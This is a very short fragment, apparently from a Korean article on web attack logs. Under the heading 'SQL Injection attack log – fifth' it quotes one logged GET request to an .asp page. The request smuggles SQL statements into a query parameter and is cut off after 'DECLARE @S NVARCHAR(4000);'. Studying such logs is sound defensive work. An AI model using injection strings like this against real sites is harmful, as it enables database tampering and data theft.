 4. SQL Injection 공격 로그 – 다섯 번째 GET /home/site_content_3. asp s=290'; DECLARE%20@S%20 NVARCHAR(4000);